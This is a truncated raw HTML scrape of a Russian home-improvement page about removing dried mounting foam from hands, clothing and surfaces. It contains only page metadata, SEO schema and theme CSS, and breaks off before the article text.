

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://par-torg.com/cem-otmyt-zasohsuu-montaznuu-penu-s-ruk-odezdy-i-drugih-poverhnostej-metody-ocistki-v-domasnih-usloviah/
body_size: 56382
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Чем отмыть засохшую монтажную пену с рук, одежды и других поверхностей, методы очистки в домашних условиях</title><meta name="description" content="Чем отмыть монтажную пену с рук: способы удаления, специальный аэрозоль, ацетон, народные средства, механическое удаление, советы по удалению" /><link rel="canonical" href="https://par-torg.com/cem-otmyt-zasohsuu-montaznuu-penu-s-ruk-odezdy-i-drugih-poverhnostej-metody-ocistki-v-domasnih-usloviah/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Чем отмыть засохшую монтажную пену с рук, одежды и других поверхностей, методы очистки в домашних условиях" /><meta property="og:description" content="Чем отмыть монтажную пену с рук: способы удаления, специальный аэрозоль, ацетон, народные средства, механическое удаление, советы по удалению" /><meta property="og:url" content="https://par-torg.com/cem-otmyt-zasohsuu-montaznuu-penu-s-ruk-odezdy-i-drugih-poverhnostej-metody-ocistki-v-domasnih-usloviah/" /><meta property="og:site_name" content="Все для бани" /><meta property="article:published_time" content="2020-12-09T00:00:00+00:00" /><meta property="article:modified_time" content="2020-12-26T16:03:04+00:00" /><meta property="og:image" content="https://par-torg.com/wp-content/uploads/2/6/5/265cc7c26d3e588b2fbcb9a13d5d22db.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://par-torg.com/cem-otmyt-zasohsuu-montaznuu-penu-s-ruk-odezdy-i-drugih-poverhnostej-metody-ocistki-v-domasnih-usloviah/","url":"https://par-torg.com/cem-otmyt-zasohsuu-montaznuu-penu-s-ruk-odezdy-i-drugih-poverhnostej-metody-ocistki-v-domasnih-usloviah/","name":"Чем отмыть засохшую монтажную пену с рук, одежды и других поверхностей, методы очистки в домашних условиях","isPartOf":{"@id":"https://par-torg.com/#website"},"primaryImageOfPage":{"@id":"https://par-torg.com/cem-otmyt-zasohsuu-montaznuu-penu-s-ruk-odezdy-i-drugih-poverhnostej-metody-ocistki-v-domasnih-usloviah/#primaryimage"},"image":{"@id":"https://par-torg.com/cem-otmyt-zasohsuu-montaznuu-penu-s-ruk-odezdy-i-drugih-poverhnostej-metody-ocistki-v-domasnih-usloviah/#primaryimage"},"thumbnailUrl":"https://par-torg.com/wp-content/uploads/2/6/5/265cc7c26d3e588b2fbcb9a13d5d22db.jpeg","datePublished":"2020-12-09T00:00:00+00:00","dateModified":"2020-12-26T16:03:04+00:00","author":{"@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79"},"description":"Чем отмыть монтажную пену с рук: способы удаления, специальный аэрозоль, ацетон, народные средства, механическое удаление, советы по удалению","breadcrumb":{"@id":"https://par-torg.com/cem-otmyt-zasohsuu-montaznuu-penu-s-ruk-odezdy-i-drugih-poverhnostej-metody-ocistki-v-domasnih-usloviah/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://par-torg.com/cem-otmyt-zasohsuu-montaznuu-penu-s-ruk-odezdy-i-drugih-poverhnostej-metody-ocistki-v-domasnih-usloviah/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/cem-otmyt-zasohsuu-montaznuu-penu-s-ruk-odezdy-i-drugih-poverhnostej-metody-ocistki-v-domasnih-usloviah/#primaryimage","url":"https://par-torg.com/wp-content/uploads/2/6/5/265cc7c26d3e588b2fbcb9a13d5d22db.jpeg","contentUrl":"https://par-torg.com/wp-content/uploads/2/6/5/265cc7c26d3e588b2fbcb9a13d5d22db.jpeg","width":491,"height":320,"caption":"Чем отмыть монтажную пену с рук, одежды и стройматериалов"},{"@type":"BreadcrumbList","@id":"https://par-torg.com/cem-otmyt-zasohsuu-montaznuu-penu-s-ruk-odezdy-i-drugih-poverhnostej-metody-ocistki-v-domasnih-usloviah/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://par-torg.com/"},{"@type":"ListItem","position":2,"name":"Статьи от эксперта","item":"https://par-torg.com/publikatsii/"},{"@type":"ListItem","position":3,"name":"Удаление монтажной пены – эффективные средства для очистки поверхностей, рук, волос и одежды"}]},{"@type":"WebSite","@id":"https://par-torg.com/#website","url":"https://par-torg.com/","name":"Все для бани","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://par-torg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","caption":"Мария"},"url":"https://par-torg.com/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='stylesheet' id='fotorama.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #009688;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.3' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.3' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 120px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #009688;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #009688;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #009688;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #009688;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #009688;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #009688;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #009688;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #009688;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #009688;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #009688;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);background: #009688;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(0,150,136,0);background: #009688;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #009688; opacity: 1;color: #009688;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #009688;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #009688;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #009688;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #009688;}.wp-block-pullquote{background: #009688;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #009688, -1052px 0 0 #009688,526px 0 0 #009688, 1052px 0 0 #009688;}.wp-block-button .wp-block-button__link{background: #009688;color: #fff;box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#009688;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #009688;color: #fff;}.double-bounce1, .double-bounce2{background-color: #009688;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #009688;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #009688;border-color: #009688;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #009688;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories 